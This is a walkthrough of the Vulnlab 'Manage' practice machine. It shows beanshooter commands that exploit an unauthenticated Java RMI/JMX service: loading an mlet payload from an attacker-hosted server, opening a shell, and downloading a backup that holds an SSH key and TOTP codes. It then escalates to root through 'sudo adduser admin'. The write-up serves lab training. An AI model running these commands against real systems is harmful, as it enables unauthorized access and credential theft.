Vulnlab Walkthrough Manage
Nmap

Port 2222 looks interesting. Looking up Java RMI exploits on Google, I found this article.
This article further explains what Java RMI is. Java RMI is a way to obtain data from a server and to ask the server to perform specific tasks. If the server is poorly configured, unauthorized users can obtain data that they shouldn’t have access to and/or perform tasks that they shouldn’t be able to perform.
In addition, the article mentions a tool called beanshooter which we can use to gain initial access by hosting an mlet file to obtain remote code execution.
Downloading Beanshooter
- GitHub – qtc-de/beanshooter: JMX enumeration and attack tool
- Follow the instructions on the GitHub page to install
beanshooter. - Note on the
mvn packagecommand as part of the installation. When you run this command, you are building thebeanshootertool into a.jarfile which contains all the dependencies needed for the tool to run. The.jarfile will be placed in a new directory calledtarget. - To use the tool, you must be in the
targetdirectory, and you must follow the following syntax:
java -jar beanshooter-4.1.0-jar-with-dependencies.jar (followed by whatever task/operation you want to run)

Enumeration

Looking at the beanshooter documentation, there is an enum operation we can run to gain more information. Running this operation, we see that the server is vulnerable to uploading mlet files:
java -jar beanshooter-4.1.0-jar-with-dependencies.jar enum 10.10.66.25 2222

This command also gave us credentials for the manager user and the admin user on the tomcat application.
Uploading an mlet file
To upload an mlet file, we would run:
java -jar beanshooter-4.1.0-jar-with-dependencies.jar mlet load 10.10.66.25 2222 tonka http://10.8.4.135:8000```
This command allows us to execute various tonka operations using beanshooter.
Initial foothold and user flag
One operation provided by beanshooter is tonka shell. Here, we can get a shell and obtain an initial foothold on the target as the tomcat user.
java -jar beanshooter-4.1.0-jar-with-dependencies.jar tonka shell 10.10.66.25 2222
The user flag is in the /opt/tomcat directory.


Pivoting to useradmin
Going into the home directory, we find two other users: karl and useradmin.
In the useradmin directory we find another directory called backups which contains a backup.tar.gz file.

We can’t unzip this file with the current shell, but we can use the tonka download operation to download the file to our host machine which can allow us to see what’s inside.
java -jar beanshooter-4.1.0-jar-with-dependencies.jar tonka download 10.10.66.25 2222 /home/useradmin/backups/backup.tar.gz


The authorized_keys and .google_authenticator file looks interesting. Going into the .ssh directory and opening the authorized_keys file as well as the id_ed25519 file, we see that we have the private SSH key for the useradmin user.
Remember port 22 was open on the nmap scan which means that we can access SSH. When trying to SSH into the server as useradmin with the private key we get prompted for a verification code.

Recall that when we opened the backup file there was a .google_authenticator file. This file contains TOTP-based verification codes that we can use to authenticate.

Entering one of the verification codes gives us a shell as the useradmin user.



Running sudo -l lets us know that the only sudo command we can run is sudo adduser from the /usr/sbin/ directory.

When running sudo adduser newuser to create a new user, we get prompted for a password. Remember the admin password we found when running the enum operation at the beginning? We can use that here.
Again, we are prompted for a verification code. We can use one of the codes from the .google_authenticator file. After creating newuser via sudo adduser, I logged in as the new user and tried running sudo -l. Here, I got stuck with an error stating that the user newuser may not run sudo on manage.
Root
To learn more about the adduser command, I opened the manual page. Below is a key detail about user creation.

- The
sudo addusercommand creates a user AND a corresponding group name. - If we create an admin user via
sudo adduser admin, we also create an admin group. - The admin group defaults to elevated privileges.
After creating the admin user we can switch to this user which grants us access to all sudo commands. Running sudo su grants us root privileges, elevating our access. We can now go into the root directory and view root.txt to retrieve the flag.
Remediation
Require a username and password to interact with the jmxrmi server.